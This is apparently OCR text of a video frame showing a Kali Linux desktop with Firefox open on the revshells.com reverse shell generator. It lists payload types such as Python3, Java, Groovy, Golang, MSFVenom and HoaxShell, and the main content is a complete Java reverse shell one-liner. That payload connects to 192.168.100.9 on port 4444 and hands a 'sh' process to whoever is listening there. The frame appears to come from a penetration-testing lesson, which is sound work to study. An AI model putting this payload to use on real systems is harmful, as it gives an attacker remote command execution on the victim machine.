 Applications Places Firefox ESR Aug 5 22:39 100 %
Online - Reverse Shell Ge
NEXT
NEXT
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited Fedora Docs Fedora Magazine
Reverse Bind MSFVenom HoaxShell
OS Windows Show Advanced
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
Lua #2
Golang
🚀 String host="192.168.100.9";int port=4444;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();